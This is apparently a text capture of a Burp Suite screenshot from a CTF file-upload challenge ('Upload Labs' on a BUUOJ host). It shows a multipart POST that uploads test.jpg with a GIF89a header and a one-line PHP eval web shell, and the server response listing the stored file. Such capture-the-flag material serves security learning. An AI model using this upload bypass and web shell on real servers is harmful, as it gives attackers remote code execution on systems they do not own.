 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host:
73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn:81
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn
:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq18WQ4uunnJ1gy91
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn
:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95
f
14 Connection: close
15
16 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
17 Content-Disposition: form-data; name="fileUpload";
filename="test.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">@eval($_POST[1])</script>
22
23 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 ------WebKitFormBoundaryq18WQ4uunnJ1gy91--
28
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Aug 2021 08:33:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 739
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initi
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipar
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/2548140e83568c7d1f69241d6471377a <br>
Your files : <br>
array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) "index.php"
36 [3]=>
37 string(8) "test.jpg"
38 }
39